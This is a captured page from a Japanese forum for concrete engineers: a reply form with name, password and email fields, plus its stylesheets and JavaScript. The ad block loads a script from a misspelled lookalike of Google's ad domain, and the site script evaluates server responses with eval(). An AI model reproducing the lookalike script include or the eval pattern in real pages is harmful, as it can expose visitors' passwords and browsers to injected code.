

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.con-pro.net/qanda/new.php?no_parent=40254
body_size: 9889
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
<META NAME="keywords" CONTENT="コンプロネット,コンクリート,コンクリート技術者,コンクリート製品,コンクリート業界,コンクリート製品メーカー"> 
<META NAME="description" CONTENT="コンプロネット。コンクリート製品メーカーの技術者、コンクリート技術者を中心とした、自由な意見交換、情報交換のためのネットコミュニティ。">
<META HTTP-EQUIV="Content-Style-Type" CONTENT="text/css">
<META HTTP-EQUIV="Content-Script-Type" CONTENT="text/javascript">
<TITLE>コンプロネット ～コンクリート技術者のネットコミュニティ</TITLE>
<link rel="stylesheet" type="text/css" href="/top3.css">
<link href="common.css" rel="stylesheet" type="text/css" />
<script language="JavaScript" type="text/javascript" src="common.js"></script>
</HEAD>
<BODY BGCOLOR="#ffffff" 
TEXT="#505050" LINK="#3333cc" VLINK="#800080" ALINK="#800080" 
TOPMARGIN="0" LEFTMARGIN="0" MARGINWIDTH="0" MARGINHEIGHT="0">

<!-- HEAD -->
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="210">

<TABLE WIDTH="210" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="210"><IMG 
SRC="/image3/null.gif" WIDTH="210" HEIGHT="2" ALT="" BORDER="0"></TD>
</TR>
<TR>
<TD WIDTH="210"><A HREF="/" 
TARGET="_top"><IMG 
SRC="/image3/headtrade2.gif" WIDTH="198" HEIGHT="43" 
ALT="CON-PRO.NET" BORDER="0"></A></TD>
</TR>
</TABLE>

</TD>


<TD WIDTH="100%">

<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD COLSPAN="4"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<tr>
<TD><IMG SRC="/image3/null.gif" WIDTH="20" HEIGHT="2" ALT=""></TD>
<td>
<!-- Banner Block Left -->
<!-- One Item -->
<table cellspacing="0" cellpadding="0" border="0">
<tr>
<td><a href="https://shop.con-pro.net/" target="_blank"><img 
src="/image/ban/cplot01.gif" width="450" height="50" alt="Con-Pro Shop" border="0"></a></td>
</tr>
</table>
<!-- One Item -->
<!-- Banner Block Left -->
</td>
<td><img src="/image3/null.gif" width="10" height="2" alt=""></td>
<!-- Banner Block Right -->
<!-- One Item -->
<td>
<table cellspacing="0" cellpadding="1" border="0">
<tr>
<td width="120" align="center"><A 
HREF="https://www.seltec.co.jp/" TARGET="_blank"><IMG 
SRC="/image/ban/nb_selban01.gif" WIDTH="100" HEIGHT="42" ALT="" BORDER="0"></A>
</td>
<td width="120">&nbsp;

</td>
</tr>
</table>
</td>
<!-- One Item -->
<!-- Banner Block Right -->
</tr>
</TABLE>

<!--
<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<tr>
<TD><IMG SRC="/image3/null.gif" WIDTH="80" HEIGHT="2" ALT=""></TD>
<td><a href="https://shop.con-pro.net/" target="_blank"><img 
src="/image3/cpsban01.gif" width="336" height="50" alt="Con-Pro Shop" border="0"></a></td>
</tr>
</TABLE>
-->
<!-- HEAD MENU TABLE END -->

</TD>

</TR>

<TR>
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<TR BGCOLOR="#dd4f11">
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<TR BGCOLOR="#dddddd">
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="3" ALT=""></TD>
</TR>

</TABLE>
<!-- HEAD -->

<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
</TABLE>

<DIV ALIGN="center">
<!-- TABLE_START -->
<TABLE  WIDTH="98%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="2" ALT=""></TD>
</TR>

<TR>
<TD WIDTH="100%">

<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD>
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="2" BORDER="0">
<TR>
<TD BGCOLOR="#fdfff2" CLASS="pindex" align="left">
■コンプロネット（コンクリート・プロダクツ・ネットワーク）はコンクリート製品技術者のためのコミュニティの場です。<BR>
</TD>
</TR>
</TABLE>
</TD>
</TR>
<TR>
<TD WIDTH="100%" BGCOLOR="#6a373c"><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="2" ALT=""></TD>
</TR>
</TABLE>

<!-- Mid Banner Block Start -->
<div align="center">
<table cellspacing="3" cellpadding="3" border="0">
<tr valign="middle">
<!-- Ban01 Start -->
<!--#exec cmd="./cgi/padarea.cgi BID=top_mban01"-->
<!-- Ban01 End -->
<!-- Ban02 Start -->
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="http://www.toyota-kohki.co.jp/" target="_blank"><img 
src="/image/ban/toyota01.jpg" width="175" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
<!-- Ban02 End -->
<!-- Ban03 Start -->
<!--
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="" target="_blank"><img 
src="/image/ban/aaa.gif" width="174" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
-->
<!-- Ban03 End -->
<!-- Ban04 Start -->
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="https://noskid.seltec.co.jp/" target="_blank" onClick="javascript: pageTracker._trackPageview
('/goout/banner/noskid');"><img 
src="/image/ban/new_noskid01.gif" width="174" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
<!-- Ban04 End -->
<!-- Ban05 Start -->
<!--#exec cmd="./cgi/padarea.cgi BID=top_mban05"-->
<!-- Ban53 End -->
</tr>
</table>
<div class="orangelead">
※バナー広告のお申し込み・お問い合わせは<a href="/etc/adinfo.html" class="normala">こちらをご覧下さい。</a><br>
</div>
</div>
<!-- Mid Banner Block End -->




<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="100%" BGCOLOR="#9b0f1a"><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="5" ALT=""></TD>
</TR>
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
</TABLE>

<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<!--#include virtual="/include/cptop_srcbox.html"-->

<tr>
<td class="orangelead" align="left">
　※技術的な疑問があったらキーワードを入れて<a href="/qanda/" class="normala">検索</a>してみましょう。解決しない時は「新規投稿」へ！<br>
</td>
</tr>
</table>


<!--
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<td align="center">
<hr>
<table width="95%">
<tr>
<td class="text">
<span class="orangelead"><b>※お知らせ※</b></span><br>
6月11日（土）サーバを移転しました。サイト利用中に不具合等ありましたら
お手数ですが<img src="/image/mad_info.gif">までお知らせくださいませ。<br>
</td>
</tr>
</table>
</td>
</tr>
</table>
-->


<div id="ps_main">

<div class="ps_input">
<div class="title_main">新規投稿をする</div>

<form id="form_main" name="form_main" method="post" action="new_confirm.php">
<input type="hidden" id="token" name="token" value="633aac39df0eecb5" />
<input type="hidden" id="mode" name="mode" value="qanda_new_confirm" />
<input type="hidden" id="no_root" name="no_root" value="40229" />
<input type="hidden" id="no_parent" name="no_parent" value="40254" />

<div class="tbldiv first">
<div class="th pc20p">タイトル<span class="caution">※必須 200文字まで</span></div>
<div class="td pc80p"><input type="text" id="subject" name="subject" value="Re[5]: 150ﾘｭｰﾍﾞ管理" maxlength="200" /></div>
</div>
<div class="tbldiv">
<div class="th pc20p">本文<span class="caution">※必須 10,000文字まで</span></div>
<div class="td pc80p"><textarea id="body" name="body" rows="6"></textarea></div>
</div>
<div class="tbldiv">
<div class="th pc20p">お名前<span class="caution">100文字まで</span></div>
<div class="td pc80p"><input type="text" id="user_name" name="user_name" value="" maxlength="100" /></div>
</div>
<div class="tbldiv">
<div class="th pc20p">パスワード<span class="caution">100文字まで</span></div>
<div class="td pc80p"><input type="password" id="user_passwd" name="user_passwd" value="" maxlength="100" placeholder="パスワードを入力ください。" /><br><input type="password" id="confirm_passwd" name="confirm_passwd" value="" maxlength="100" placeholder="確認のためもう一度入力してください。" /><br><span class="caution">パスワードを入力しない場合は、修正・削除ができません。</span></div>
</div>
<div class="tbldiv">
<div class="th pc20p">メールアドレス<span class="caution">100文字</span></div>
<div class="td pc80p"><input type="text" id="user_email" name="user_email" value="" maxlength="100" class="ime_mode_disabled" /></div>
</div>

<div class="button"><a href="javascript:document.form_main.submit();" />確認</a> <a href="detail.php?no_qanda=40254" />詳細</a></div><!-- button --></form><!-- form_main --></div><!-- ps_input -->

</div><!-- ps_main -->












<div align="center">
<img src="/image/null.gif" width="2" height="10"><br>
<script type="text/javascript"><!--
google_ad_client = "pub-4449737031481457";
/* Conpro Top Bottom ImgBan */
google_ad_slot = "7271171263";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndicationn.com/pagead/show_ads.js">
</script>
<img src="/image/null.gif" width="2" height="10"><br>
</div>

<!-- FOOTER -->
<!--#include virtual="/include/footer.txt"-->
<!-- FOOTER -->


</TD>
</TR>
</TABLE>
<!-- TABLE_END -->
</DIV>

</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: https://www.con-pro.net/top3.css
body_size: 4378
content:
.pindex{color:#6a373c;
     font-size:13px;
     font-weight:normal;}
.text{color:#000000;
     font-size:13px;
     font-weight:normal;
     line-height:16px;}
.boxt{color:#000000;
     font-size:13px;
     font-weight:normal;}
.infop{color:#f82905;
     font-size:13px;
     font-weight:normal;}
.boxrc{color:#000000;
     font-size:12px;
     font-weight:normal;
     line-height:14px;}
.readings{color:#000000;
     font-size:13px;
     font-weight:normal;
     line-height:15px;}
.boxtb{color:#000000;
     font-size:13px;
     font-weight:bold;}
.basebt{color:#9b0f1a;
     font-size:13px;
     font-weight:normal;}
.redbt{color:#de1d07;
     font-size:13px;
     font-weight:normal;}
.greenbt{color:#075607;
     font-size:13px;
     font-weight:normal;}
.miniboxt{color:#505050;
     font-size:10px;
     font-weight:normal;}
.plead{color:#ffffff;
     font-size:12px;
     font-weight:bold;}
.whitebt{color:#ffffff;
     font-size:12px;
     font-weight:normal;}
.mplead{color:#ffffff;
     font-size:14px;
     font-weight:bold;}
.footcp{color:#404040;
     font-size:10px;
     font-weight:normal;}
.blueleadb{color:#1f1f92;
     font-size:13px;
     font-weight:bold;}
.orangelead{color:#943f38;
     font-size:13px;
     font-weight:normal;}
div.googad{
	margin:3px 0px 1px 0px;
/*	padding:3px 3px 3px 5px;*/
}
div.googad-left{
	margin:6px 2px 0px 0px;
	color:#333333;
     font-size:11px;
}
A.footcpa:link{color:#404040;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:visited{color:#404040;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:active{color:#600060;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:hover{color:#b82d0a;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:link{color:#3333cc;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:visited{color:#800080;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:active{color:#800080;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:hover{color:#b82d0a;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:link{color:#514d82;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:visited{color:#600060;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:active{color:#600060;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:hover{color:#b82d0a;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:link{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:visited{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:active{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:hover{color:#aa4e3e;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
/* 20140828 */
.snews_snamelnk{
display:block;
padding:1px 3px;background:#f0f0f0;
border-bottom:1px solid #d0d0d0;
text-decoration:none;font-weight:bold;
}
.snews_snamelnk:link,.snews_snamelnk:visited{
color:#000000;
}
.snews_snamelnk:hover{
background:#e8f2ff;
color:#3b8df3;
}
.snews_hlinelnk{
text-decoration:none;
}
.snews_hlinelnk:link,.snews_hlinelnk:visited{
color:#404040;
}
.snews_hlinelnk:hover{
color:#3b8df3;
}












.botanA {
	display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 0;
	-webkit-appearance: none;
	transition: background-color 0.25s ease-out, color 0.25s ease-out;
	line-height: 1;
    text-align: center;
    cursor: pointer;
	
    white-space: nowrap;
    color: #FFF;
    background-color: #219E62;
    border: 1px solid #219E62;
	border-radius: 4px;
    font-weight: bold;
	padding: 0.7em 1em;
	font-size: 0.875rem;
}


a.botanA:hover{
	color: #FFF;
    background-color: #1a7e4e;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.con-pro.net/qanda/common.css
body_size: 5581
content:

img.w100p {
    max-width:100%;
    display:block;
    height:auto;
}

.caution {
    font-size:small;
    color:maroon;
}

.sp {
    display:inline;
    visibility:visible;
}

.pc {
    display:none;
    visibility:hidden;
}

.readonly {
    background-color:#ececec;
    border:2px solid #ececec;
    width:100px;

}
.title_main {background:#0a922c; margin-bottom:10px; border-radius:0px; font-size:18px; color:#FFF; padding:5px 0 5px 15px; text-align:left; border-radius: 2px;     }

@media screen and (min-width:768px), print {

    * {
        font-size:16px;
    }

/*
    a:hover {
        filter:alpha(opacity=60);
        -moz-opacity:0.6;
        opacity:0.6;
    }
*/

    .caution {
        font-size:x-small;
    }

    .sp {
        display:none;
        visibility:hidden;
    }

    .pc {
        display:inline;
        visibility:visible;
    }

    .pc5p { width:5%; }
    .pc10p { width:10%; }
    .pc15p { width:15%; }
    .pc20p { width:20%; }
    .pc25p { width:25%; }
    .pc30p { width:30%; }
    .pc35p { width:35%; }
    .pc40p { width:40%; }
    .pc45p { width:45%; }
    .pc50p { width:50%; }
    .pc55p { width:55%; }
    .pc60p { width:60%; }
    .pc65p { width:65%; }
    .pc70p { width:70%; }
    .pc75p { width:75%; }
    .pc80p { width:80%; }
    .pc85p { width:85%; }
    .pc90p { width:90%; }
    .pc95p { width:95%; }
    .pc100p { width:100%; }

    .pc50px { width:50px; }
    .pc100px { width:100px; }
    .pc150px { width:150px; }
    .pc200px { width:200px; }
    .pc250px { width:250px; }
    .pc300px { width:300px; }
    .pc350px { width:350px; }
    .pc400px { width:400px; }
    .pc450px { width:450px; }

    .top10 {margin-top:10px;}
    .top20 {margin-top:20px;}
    .top30 {margin-top:30px;}
    .bottom10 {margin-bottom:10px;}
    .bottom20 {margin-bottom:20px;}
    .bottom30 {margin-bottom:30px;}
}

div.ps_input {
    background-color:white;
    margin-bottom:10px;
}

div.ps_input h2 {
    font-size:x-large;
    background-color:#eaeaea;
    padding:2px 0 2px 5px;
    margin-bottom:10px;
    color:#0a922c;
    font-weight:normal;
}

div.ps_input h1 {
    font-size:x-large;
    text-align:center;
    margin:20px 0;
    font-weight:normal;
}

div.ps_input div.tbldiv {
    width:100%;
    border-left:1px solid gray;
}

div.ps_input div.first {
    border-top:1px solid gray;
}

div.ps_input div.tbldiv div.th {
    font-size:x-large;
    background-color:#d7efdd;
    padding:2px 4px;
    border-right:1px solid gray;
    border-bottom:1px solid gray;
    vertical-align:middle;
}

div.ps_input div.tbldiv div.td {
    padding:2px 4px;
    border-right:1px solid gray;
    border-bottom:1px solid gray;
    vertical-align:middle;
}

div.ps_input div.tbldiv input[type=text],
div.ps_input div.tbldiv input[type=password] {
        font-size:x-large;
        width:100%;
        height:100%;
        padding:4px;
        margin:3px
}

div.ps_input div.tbldiv textarea {
    width:100%;
}

div.ps_input div.tbldiv input[type=text].str_date {
    width:132px;
}

div.ps_input div.tbldiv input[type=text].str_timestamp {
    width:250px;
}

div.ps_input div.tbldiv label,
div.ps_input div.tbldiv select {
    height:24px;
    font-size:large;
}

div.ps_input div.button {
    text-align:center;
    margin-top:8px;
}

div.ps_input div.button a {
    font-size:x-large;
    display:inline-block;
    margin:0 4px;
    padding:4px 8px;
    text-decoration:none;
    border:2px solid #0a922c;
    color:#0a922c;
    background-color:white;
}
div.ps_input div.button a:hover { opacity: 0.6;}

@media screen and (min-width:768px), print {

    div.ps_input h2 {
        font-size:14px;
        margin-bottom:10px;
    }

    div.ps_input h1 {
        font-size:large;
        margin:60px 0;
    }

    div.ps_input div.tbldiv {
        display:table;
    }

    div.ps_input div.tbldiv div.th {
        text-align:left;
        font-size:small;
        display:table-cell;
    }

    div.ps_input div.tbldiv div.td {
        display:table-cell;
    }

    div.ps_input div.tbldiv input[type=text],
    div.ps_input div.tbldiv input[type=password],
    div.ps_input div.tbldiv textarea {
        width:96%;
        height:100%;
        font-size:14px;
        padding:4px;
        margin:2px
    }
    div.ps_input div.tbldiv select{
        height:100%;
        font-size:14px;
        padding:4px;
        margin:2px
    }
    div.ps_input div.tbldiv input[type=text].str_date {
        width:80px;
    }

    div.ps_input div.tbldiv input[type=text].str_timestamp {
        width:160px;
    }

    div.ps_input div.tbldiv input[type=text].pc50px { width:50px; }
    div.ps_input div.tbldiv input[type=text].pc100px { width:100px; }
    div.ps_input div.tbldiv input[type=text].pc150px { width:150px; }
    div.ps_input div.tbldiv input[type=text].pc200px { width:200px; }
    div.ps_input div.tbldiv input[type=text].pc250px { width:250px; }
    div.ps_input div.tbldiv input[type=text].pc300px { width:300px; }
    div.ps_input div.tbldiv input[type=text].pc350px { width:350px; }
    div.ps_input div.tbldiv input[type=text].pc400px { width:400px; }
    div.ps_input div.tbldiv input[type=text].pc450px { width:450px; }

    div.ps_input div.tbldiv label,
    div.ps_input div.tbldiv select {
        font-size:small;
    }

    div.ps_input div.button a {
        font-size:small;
    }
   div.ps_input span.add_purchase {
        font-size:18px;
        font-weight:bold;
    }

}

div.error {
    text-align:center;
    color:red;
}

div.warning {
    text-align:center;
    color:green;
}



.ps_page { padding:15px 0;}



--- FILE ---
content_type: application/javascript
request_url: https://www.con-pro.net/qanda/common.js
body_size: 7343
content:
function go_edit(p_no_qanda) {
    var user_passwd = prompt('パスワードを入力してください。');
    if (user_passwd > '') {
        var no_qanda = parseInt(p_no_qanda, 10);
        if (isNaN(no_qanda) || no_qanda < 1) {
            alert('記事番号を確認して下さい。');
        } else {
            var obj_div = document.createElement('div');
            obj_div.style.display = 'none';
            obj_div.style.visibility = 'hidden';
            obj_div.innerHTML = '<form id="form_dynamic" method="post" action="./edit.php">'
                              + '<input type="hidden" name="no_qanda" value="' + no_qanda + '">'
                              + '<input type="hidden" id="form_dynamic__user_passwd" name="user_passwd">'
                              + '</form>';
            document.body.insertBefore(obj_div, null);
            document.getElementById('form_dynamic__user_passwd').value = user_passwd;
            document.getElementById('form_dynamic').submit();
        }
    }
}

function go_delete(p_no_qanda) {
    var user_passwd = prompt('パスワードを入力してください。');
    if (user_passwd > '') {
        var no_qanda = parseInt(p_no_qanda, 10);
        if (isNaN(no_qanda) || no_qanda < 1) {
            alert('記事番号を確認して下さい。');
        } else {
            var obj_div = document.createElement('div');
            obj_div.style.display = 'none';
            obj_div.style.visibility = 'hidden';
            obj_div.innerHTML = '<form id="form_dynamic" method="post" action="./delete_run.php">'
                              + '<input type="hidden" name="mode" value="qanda_delete_run">'
                              + '<input type="hidden" name="no_qanda" value="' + no_qanda + '">'
                              + '<input type="hidden" id="form_dynamic__user_passwd" name="user_passwd">'
                              + '</form>';
            document.body.insertBefore(obj_div, null);
            document.getElementById('form_dynamic__user_passwd').value = user_passwd;
            document.getElementById('form_dynamic').submit();
        }
    }
}

function go_edit_back(form) {
    if (form) {
        form.action = 'edit.php';
        form.mode.value = 'qanda_edit_refresh';
        form.submit();
    }
}

function go_new_back(form) {
    if (form) {
        form.action = 'new.php';
        form.mode.value = 'qanda_new_refresh';
        form.submit();
    }
}

var is_running = false;
var http_request = null;

function click_span_bb(no_qanda, cd_bb, label_bb) {
    if (is_running) {
        return;
    }
    if (/^[1-9][0-9]*$/.test('' + no_qanda) && /^[1-9][0-9]*$/.test('' + cd_bb)) {
        if (confirm('スレッドへの興味度(' + label_bb + ')')) {
            http_request = null;
            if (window.XMLHttpRequest) {
                http_request = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                try {
                    http_request = new ActiveXObject('Msxml2.XMLHTTP');
                } catch(e) {
                    try {
                        http_request = new ActiveXObject('Microsoft.XMLHTTP');
                    } catch(e2) {
                        http_request = null;
                    }
                }
            } else {
                http_request = null;
            }
            if (http_request) {
                is_running = true;
                http_request.onreadystatechange = callback_span_bb;
                var parameter = 'no_qanda=' + no_qanda
                              + '&cd_bb=' + cd_bb;
                http_request.open('POST', 'ajax_click_bb.php', true);
                http_request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http_request.send(parameter);
            }
        }
    }
}

callback_span_bb = function () {
    if (is_running) {
        if (http_request.readyState == 4) {
            if (http_request.status == 200) {
                try {
                    eval('var result = ' + http_request.responseText + ';');
                } catch (e) {
                    var result = {"is_ok":false,"error":"通信エラーです。"};
                }
            } else {
                var result = {"is_ok":false,"error":"通信エラーです。"};
            }
            if (result['is_ok']) {
                var obj_temp = document.getElementById('span_cnt_bb__' + result['cd_bb']);
                if (obj_temp) {
                    obj_temp.innerHTML = result['cnt_bb'];
                }
                var msg = '';
                if (result['warning'] > '') {
                    msg += "\n" + result['warning'];
                }
                if (msg > '') {
                    alert(msg);
                }
            } else {
                alert(result['error']);
            }
            is_running = false;
        }
    }
}

function click_span_bc(no_qanda, cd_bc, label_bc) {
    if (is_running) {
        return;
    }
    if (/^[1-9][0-9]*$/.test('' + no_qanda) && /^[1-9][0-9]*$/.test('' + cd_bc)) {
        if (confirm('レスへの感心度(' + label_bc + ')')) {
            http_request = null;
            if (window.XMLHttpRequest) {
                http_request = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                try {
                    http_request = new ActiveXObject('Msxml2.XMLHTTP');
                } catch(e) {
                    try {
                        http_request = new ActiveXObject('Microsoft.XMLHTTP');
                    } catch(e2) {
                        http_request = null;
                    }
                }
            } else {
                http_request = null;
            }
            if (http_request) {
                is_running = true;
                http_request.onreadystatechange = callback_span_bc;
                var parameter = 'no_qanda=' + no_qanda
                              + '&cd_bc=' + cd_bc;
                http_request.open('POST', 'ajax_click_bc.php', true);
                http_request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http_request.send(parameter);
            }
        }
    }
}

callback_span_bc = function () {
    if (is_running) {
        if (http_request.readyState == 4) {
            if (http_request.status == 200) {
                try {
                    eval('var result = ' + http_request.responseText + ';');
                } catch (e) {
                    var result = {"is_ok":false,"error":"通信エラーです。"};
                }
            } else {
                var result = {"is_ok":false,"error":"通信エラーです。"};
            }
            if (result['is_ok']) {
                var obj_temp = document.getElementById('span_cnt_bc__' + result['cd_bc']);
                if (obj_temp) {
                    obj_temp.innerHTML = result['cnt_bc'];
                }
                var msg = '';
                if (result['warning'] > '') {
                    msg += "\n" + result['warning'];
                }
                if (msg > '') {
                    alert(msg);
                }
            } else {
                alert(result['error']);
            }
            is_running = false;
        }
    }
}
